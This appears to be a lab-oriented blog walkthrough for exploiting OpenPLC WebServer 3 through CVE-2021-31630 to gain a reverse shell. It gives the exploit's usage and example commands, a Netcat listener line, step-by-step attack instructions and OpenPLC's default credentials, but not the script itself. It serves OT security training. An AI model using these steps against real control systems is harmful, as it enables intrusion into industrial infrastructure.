Having an OT lab is crucial for any OT security practitioner or learner. It’s where you gain practical, hands-on skills that can’t be acquired just by reading documentation or watching videos. Fortunately, setting up an OT lab today is easier than ever, whether you invest in real devices like a PLC or opt for a simulated one with similar functionalities, such as OpenPLC (https://autonomylogic.com).
Today, I’m not going to walk you through setting up a lab—you can refer to projects like LabShock by Zakhar Bernhardt for that. Instead, I’m complementing his lab by adding an offensive tool that you can use inside the Kali (hacker) machine to communicate with OpenPLC.
So, how do you hack a PLC—in this case, OpenPLC?
Exploiting OpenPLC WebServer 3: CVE-2021-31630
While exploring OpenPLC, I came across an existing vulnerability, CVE-2021-31630, which allows remote code execution. A bit of research led me to multiple public exploits, which I modified to fit my lab setup. With these adjustments, I was able to get a reverse shell and gain access to the OpenPLC web server.
Proof of Concept (PoC) Exploit
The following script demonstrates how to exploit CVE-2021-31630. By executing this, an attacker can inject a payload into the OpenPLC system, leading to a reverse shell.
Usage:
python3 OpenPlc-CVE-2021-31630.py -ip <LISTEN_IP> -p <LISTEN_PORT> -u <USERNAME> -pwd <PASSWORD>
Example:

python3 OpenPlc-CVE-2021-31630.py -ip 192.168.1.100 -p 1111 -u openplc -pwd openplc
Arguments:
-ip <LISTEN_IP>: The IP address to listen on for the reverse shell (Kali machine).-p <LISTEN_PORT>: The port number to listen on.-u <USERNAME>: OpenPLC login username.-pwd <PASSWORD>: OpenPLC login password.
Exploitation Methodology
To execute the attack, follow these steps:
- Set up a Netcat listener on your attacking machine:

nc -lnvp 1111 - Change the base URL in the script to match the OpenPLC address.
- Run the exploit :

python3 OpenPlc-CVE-2021-31630.py -ip 192.168.1.100 -p 1111 -u openplc -pwd openplc - Catch the reverse shell—if successful, you will have access to the OpenPLC machine.
Default OpenPLC Credentials
By default, OpenPLC has with the following credentials:
Username: openplc
Password: openplc
Final Thoughts
I hope you enjoyed this article. This could be helpful in practicing pen testing on a simulated environment and learning more about attacker skills.
Feel free to get the exploit from my GitHub where I host OT security tools and guides: Alhasawi GitHUb.
Happy hacking and keep sharpening your OT security skills!

